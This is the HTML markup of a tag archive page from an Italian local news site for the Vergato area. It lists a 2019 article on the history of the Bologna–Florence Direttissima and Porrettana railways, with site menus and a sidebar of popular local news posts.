<li id="menu-item-120066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120066"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/">Storia e memoria</a>
<ul class="sub-menu">
	<li id="menu-item-120125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120125"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/come-eravamo/">Come eravamo</a>
	<ul class="sub-menu">
		<li id="menu-item-120124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120124"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/cartoline/">Cartoline</a></li>
		<li id="menu-item-120123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120123"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/archivio-stagni-sisto/">Archivio Stagni Sisto</a></li>
		<li id="menu-item-120126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120126"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/compagni-di-classe/">Compagni di classe</a></li>
		<li id="menu-item-120127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120127"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/foto-nel-cassetto/">La foto nel cassetto</a></li>
		<li id="menu-item-120128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120128"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/la-memoria-sui-libri/">La Memoria sui Libri</a></li>
	</ul>
</li>
	<li id="menu-item-120111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120111"><a href="https://vergatonews24.it/category/ambiente-e-territorio/museo-virtuale-della-linea-gotica/">Museo Virtuale della Linea Gotica</a></li>
	<li id="menu-item-120119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120119"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/storie-di-emigranti-vergatesi/">Storie di Emigranti</a></li>
	<li id="menu-item-120069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120069"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/antico-carnevale/">Antico Carnevale</a></li>
</ul>
</li>
<li id="menu-item-120061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120061"><a href="https://vergatonews24.it/category/arte-e-cultura/">Arte e cultura</a>
<ul class="sub-menu">
	<li id="menu-item-120067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120067"><a href="https://vergatonews24.it/category/arte-e-cultura/eventi/">Eventi</a></li>
	<li id="menu-item-120070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120070"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/">Film e video</a>
	<ul class="sub-menu">
		<li id="menu-item-120071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120071"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/appennino-video-collection/">Appennino Video C.</a></li>
		<li id="menu-item-120072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120072"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/giampaolo-mascagni-film/">Giampaolo Mascagni &#8211; Film</a></li>
		<li id="menu-item-120073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120073"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/graziano-pederzani-film/">Graziano Pederzani &#8211; Film</a></li>
	</ul>
</li>
	<li id="menu-item-120074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120074"><a href="https://vergatonews24.it/category/arte-e-cultura/intrattenimento/">Intrattenimento</a></li>
	<li id="menu-item-120075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120075"><a href="https://vergatonews24.it/category/arte-e-cultura/istruzione/">Istruzione</a></li>
	<li id="menu-item-120076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120076"><a href="https://vergatonews24.it/category/arte-e-cultura/libri-arte-e-cultura/">LIbri</a></li>
	<li id="menu-item-120112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120112"><a href="https://vergatonews24.it/category/arte-e-cultura/musica/">Musica</a></li>
</ul>
</li>
<li id="menu-item-120077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120077"><a href="https://vergatonews24.it/category/luoghi/">Luoghi</a>
<ul class="sub-menu">
	<li id="menu-item-120107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120107"><a href="https://vergatonews24.it/category/luoghi/news-notizie/">Unione Comuni Appennino Bolognese</a></li>
	<li id="menu-item-120087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120087"><a href="https://vergatonews24.it/category/luoghi/news-notizie/camugnano/">Camugnano</a>
	<ul class="sub-menu">
		<li id="menu-item-120080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120080"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/montovolo/">Montovolo</a></li>
	</ul>
</li>
	<li id="menu-item-120089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120089"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castel-di-casio/">Castel di Casio</a></li>
	<li id="menu-item-120090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120090"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castiglione-dei-pepoli/">Castiglione dei Pepoli</a></li>
	<li id="menu-item-120088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120088"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/">Castel d&#8217;Aiano</a>
	<ul class="sub-menu">
		<li id="menu-item-120096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120096"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/labante/">Labante</a></li>
	</ul>
</li>
	<li id="menu-item-120091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120091"><a href="https://vergatonews24.it/category/luoghi/news-notizie/gaggio-montano/">Gaggio Montano</a></li>
	<li id="menu-item-120092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120092"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/">Grizzana Morandi</a>
	<ul class="sub-menu">
		<li id="menu-item-120078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120078"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/borgo-la-scola/">Borgo La Scola</a></li>
		<li id="menu-item-120079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120079"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/carviano/">Carviano</a></li>
		<li id="menu-item-120097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120097"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/pioppe-di-salvaro/">Pioppe di Salvaro</a></li>
		<li id="menu-item-120116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120116"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a>
		<ul class="sub-menu">
			<li id="menu-item-120098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120098"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a></li>
		</ul>
</li>
		<li id="menu-item-120099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120099"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/tavernola/">Tavernola</a></li>
	</ul>
</li>
	<li id="menu-item-120093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120093"><a href="https://vergatonews24.it/category/luoghi/news-notizie/lizzano/">Lizzano in Belvedere</a></li>
	<li id="menu-item-120094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120094"><a href="https://vergatonews24.it/category/luoghi/news-notizie/marzabotto/">Marzabotto</a></li>
	<li id="menu-item-120095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120095"><a href="https://vergatonews24.it/category/luoghi/news-notizie/monzuno/">Monzuno</a></li>
	<li id="menu-item-120105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120105"><a href="https://vergatonews24.it/category/luoghi/news-notizie/s-benedetto-val-di-sambro/">S. Benedetto Val di Sambro</a></li>
	<li id="menu-item-120106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120106"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/">Vergato</a>
	<ul class="sub-menu">
		<li id="menu-item-120104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120104"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/vergato-capoluogo/">Vergato capoluogo</a></li>
		<li id="menu-item-120085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120085"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/liserna/">Liserna</a></li>
		<li id="menu-item-120082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120082"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/carbona/">Carbona</a></li>
		<li id="menu-item-120081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120081"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/calvenzano/">Calvenzano</a></li>
		<li id="menu-item-120084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120084"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/cereglio/">Cereglio</a></li>
		<li id="menu-item-120083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120083"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/castelnuovo/">Castelnuovo</a></li>
		<li id="menu-item-120101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120101"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/prunarolo/">Prunarolo</a></li>
		<li id="menu-item-120086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120086"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/monte-cavalloro/">Monte Cavalloro</a></li>
		<li id="menu-item-120102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120102"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/riola-di-vergato/">Riola di Vergato</a></li>
		<li id="menu-item-120103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120103"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/tole/">Tolè</a></li>
		<li id="menu-item-120100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120100"><a href="https://vergatonews24.it/category/luoghi/alto-reno-terme/porretta-terme/">Porretta Terme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-120063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120063"><a href="https://vergatonews24.it/category/vita-in-parrocchia-2/">Vita in Parrocchia</a>
<ul class="sub-menu">
	<li id="menu-item-120117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120117"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/vita-in-parrocchia/presepi-vita-in-parrocchia/">Presepi</a></li>
</ul>
</li>
<li id="menu-item-120062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120062"><a href="https://vergatonews24.it/category/sport-2/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-120129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120129"><a href="https://vergatonews24.it/category/sport-2/auto-e-motori-2/">Auto e motori</a></li>
	<li id="menu-item-120130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120130"><a href="https://vergatonews24.it/category/sport-2/basket/">Basket</a></li>
	<li id="menu-item-120131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120131"><a href="https://vergatonews24.it/category/sport-2/bocciofila/">Bocciofila</a></li>
	<li id="menu-item-120132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120132"><a href="https://vergatonews24.it/category/sport-2/calcio-associazioni-e-volontariato/">Calcio</a></li>
	<li id="menu-item-120108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120108"><a href="https://vergatonews24.it/category/sport-2/la-lumega/">Podistica</a></li>
	<li id="menu-item-120133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120133"><a href="https://vergatonews24.it/category/sport-2/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-120109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120109"><a href="https://vergatonews24.it/category/sport-2/tennis/">Tennis</a></li>
	<li id="menu-item-120110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120110"><a href="https://vergatonews24.it/category/sport-2/tiro-a-segno/">Tiro a Segno</a></li>
</ul>
</li>
</ul></div>				<form role="search" method="get" id="searchform" action="https://vergatonews24.it//" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
						<section id="content">
							<div id="location">
												<div id="breadcrumbs">
	<span class="prefix-text">You are here:</span>
	<a href="https://vergatonews24.it/" rel="home">Home</a>
	 &rsaquo; Entries tagged with &quot;FS&quot;	</div>
																		<hgroup id="current-location">
			<h6 class="prefix-text">Currently browsing tag</h6>
			<h1 class="page-title">
				FS			</h1>
		</hgroup>
											</div><!-- #location -->
															<article class="post-51234 post type-post status-publish format-standard has-post-thumbnail hentry category-come-eravamo category-la-memoria-sui-libri category-notizie-e-politica category-storia-e-memoria category-news-notizie category-news-vergato tag-ferrovia-direttissima tag-ferrovia-porrettana tag-fs tag-treno has-thumbnail" id="post-51234">
					<figure>
			<a href="https://vergatonews24.it/2019/10/17/la-direttissima-bologna-firenze-e-la-linea-madre-porrettana-storie-di-ferrovie-3-gli-impianti-speciali/" rel="bookmark" title="La direttissima Bologna – Firenze e la “Linea Madre” Porrettana. Storie di ferrovie 3°: Gli impianti speciali">
				<img width="268" height="200" src="https://vergatonews24.it/wp-content/uploads/2019/10/VN24_20190924_Ferrovia-direttissima_01-07-268x200.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />			</a>
		</figure>
				<header class="entry-header">
				<h2 class="entry-title"><a href="https://vergatonews24.it/2019/10/17/la-direttissima-bologna-firenze-e-la-linea-madre-porrettana-storie-di-ferrovie-3-gli-impianti-speciali/" rel="bookmark" title="La direttissima Bologna – Firenze e la “Linea Madre” Porrettana. Storie di ferrovie 3°: Gli impianti speciali">La direttissima Bologna – Firenze e la “Linea Madre” Porrettana. Storie di ferrovie 3°: Gli impianti speciali</a></h2>
				<aside class="entry-meta">
				<a href="https://vergatonews24.it/2019/10/17/la-direttissima-bologna-firenze-e-la-linea-madre-porrettana-storie-di-ferrovie-3-gli-impianti-speciali/" rel="bookmark" title="La direttissima Bologna – Firenze e la “Linea Madre” Porrettana. Storie di ferrovie 3°: Gli impianti speciali">2019-10-17</a> | 
				Filed under: <a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/come-eravamo/" rel="category tag">Come eravamo</a>, <a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/la-memoria-sui-libri/" rel="category tag">La Memoria sui Libri</a>, <a href="https://vergatonews24.it/category/notizie-e-politica/" rel="category tag">Notizie e politica</a>, <a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/" rel="category tag">Storia e memoria</a>, <a href="https://vergatonews24.it/category/luoghi/news-notizie/" rel="category tag">Unione Comuni Appennino Bolognese</a>, <a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/" rel="category tag">Vergato</a>							</aside><!-- .entry-meta -->
		</header><!-- .entry-header -->
		<div class="entry-summary">
		<p>2019/10/17, Vergato &#8211; La nuova puntata sulla storia della Ferrovia, per noi &#8220;valligiani&#8221; le due ferrovie che hanno fatto la storia dell&#8217;Italia, la più &#8220;vecchia&#8221;, la Ferrovia Porrettana sulla Valle del Reno e la &#8220;nuova&#8221; e moderna Ferrovia Direttissima sulla Valle del Setta. NDR; Per un problema tecnico l&#8217;uscita settimanale &#8230;</p>
	</div><!-- .entry-summary -->
	<div class="clear"></div>
</article><!-- .post -->
								<div class="clear"></div>
									</section><!-- #content -->
					<div id="sidebar">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<aside id="block-27" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/cinemanuovovergato"><img loading="lazy" decoding="async" width="1469" height="1469" src="https://vergatonews24.it/wp-content/uploads/2025/01/279528293_446710800593200_837059972791975028_n.jpg" alt="" class="wp-image-121238"/></a><figcaption class="wp-element-caption">VIENI AL CINEMA A VERGATO - PROSSIMI EVENTI - CLICKA SUL LOGO</figcaption></figure>
</aside><!-- .widget --><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/VergatoNews24" data-width="500"  data-height="9999" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="true">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/VergatoNews24"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></blockquote></div>
		</div>
		</aside><!-- .widget --><aside id="top-posts-4" class="widget widget_top-posts"><h3 class="widget-title">Classifica 10 Post più letti ultime 48 ore</h3><div class='widgets-grid-layout no-grav'>
<div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/nuovo-super-supermercato-a-vergato-parte-il-bando-per-selezionare-larea-chi-vincera/" title="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/12/29/a-vergato-un-nuovo-super-supermercato-anzi-due-presentate-le-richieste-ma-ce-chi-si-oppone/" title="A Vergato un nuovo Super Supermercato... anzi due - Presentate le richieste ma c&#039;è chi si oppone" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=600%2C600&amp;ssl=1 3x" alt="A Vergato un nuovo Super Supermercato... anzi due - Presentate le richieste ma c&#039;è chi si oppone" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/09/arriva-la-befana-la-trovi-alla-bocciofila/" title="Ritorna la Befana - La trovi alla Bocciofila" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Volantino-Befana-aggiornato-a-domenica-11-01-26_pages-to-jpg-0004.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Volantino-Befana-aggiornato-a-domenica-11-01-26_pages-to-jpg-0004.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Volantino-Befana-aggiornato-a-domenica-11-01-26_pages-to-jpg-0004.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Volantino-Befana-aggiornato-a-domenica-11-01-26_pages-to-jpg-0004.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Volantino-Befana-aggiornato-a-domenica-11-01-26_pages-to-jpg-0004.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Volantino-Befana-aggiornato-a-domenica-11-01-26_pages-to-jpg-0004.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Ritorna la Befana - La trovi alla Bocciofila" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/12/30/giardini-pubblici-di-vergato-parte-il-progetto-di-fattibilita-e-i-pali-scac-che-fine-faranno/" title="Giardini Pubblici di Vergato - Parte il progetto di fattibilità e i pali SCAC che fine faranno?" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/20190110_Vergato_Pali-SCAC_004.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/20190110_Vergato_Pali-SCAC_004.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/20190110_Vergato_Pali-SCAC_004.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/20190110_Vergato_Pali-SCAC_004.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/12/20190110_Vergato_Pali-SCAC_004.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Giardini Pubblici di Vergato - Parte il progetto di fattibilità e i pali SCAC che fine faranno?" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/12/29/deco-di-qua-deco-di-la-lassessore-gardenghi-manda-gli-ispettori/" title="DeCo di qua DeCo di là - L&#039;assessore Gardenghi manda gli ispettori" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/05/VN24_20250524_Amleto-Gardenghi_-copy.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/05/VN24_20250524_Amleto-Gardenghi_-copy.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/05/VN24_20250524_Amleto-Gardenghi_-copy.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/05/VN24_20250524_Amleto-Gardenghi_-copy.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/05/VN24_20250524_Amleto-Gardenghi_-copy.jpg?resize=600%2C600&amp;ssl=1 3x" alt="DeCo di qua DeCo di là - L&#039;assessore Gardenghi manda gli ispettori" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/12/26/don-franco-da-vergato-ti-viene-a-trovare-a-casa-ecco-il-calendario/" title="Don Franco da Vergato ti viene a trovare a casa -Ecco il Calendario" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/YT_20251109_F_Vergato_Trattori.Immagine128-1.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/YT_20251109_F_Vergato_Trattori.Immagine128-1.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/YT_20251109_F_Vergato_Trattori.Immagine128-1.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/YT_20251109_F_Vergato_Trattori.Immagine128-1.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/YT_20251109_F_Vergato_Trattori.Immagine128-1.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/YT_20251109_F_Vergato_Trattori.Immagine128-1.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Don Franco da Vergato ti viene a trovare a casa -Ecco il Calendario" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2023/12/17/caos-in-via-saragozza-a-bologna-patrizia-la-fatina-della-tigella-porta-in-citta-le-delizie-di-tole-musica-ospiti-e-autorita/" title="Caos in via Saragozza a Bologna - Patrizia la &quot;Fatina della Tigella&quot; porta in città le &quot;squisite&quot; di Tolè, musica, ospiti e autorità" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/12/VN24_20231217_Bologna_Patrizia-Zaccanti_Tigelleria_045.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/12/VN24_20231217_Bologna_Patrizia-Zaccanti_Tigelleria_045.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/12/VN24_20231217_Bologna_Patrizia-Zaccanti_Tigelleria_045.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/12/VN24_20231217_Bologna_Patrizia-Zaccanti_Tigelleria_045.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/12/VN24_20231217_Bologna_Patrizia-Zaccanti_Tigelleria_045.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Caos in via Saragozza a Bologna - Patrizia la &quot;Fatina della Tigella&quot; porta in città le &quot;squisite&quot; di Tolè, musica, ospiti e autorità" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2020/12/20/una-madre-italiana-salvo-la-vita-a-jack-mcnaughton-nellottobre-1944/" title="Una madre italiana salvò la vita a Jack McNaughton  nell&#039;ottobre 1944" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2020/12/Jack-Italian-poster_01.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2020/12/Jack-Italian-poster_01.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2020/12/Jack-Italian-poster_01.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2020/12/Jack-Italian-poster_01.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2020/12/Jack-Italian-poster_01.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2020/12/Jack-Italian-poster_01.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Una madre italiana salvò la vita a Jack McNaughton  nell&#039;ottobre 1944" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2022/02/21/rita-ciampichetti-eccola-li-la-vecchia-stufa-economica-della-rosita/" title="Rita Ciampichetti - Eccola lì…. la vecchia stufa economica della Rosita" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=400%2C400&amp;ssl=1 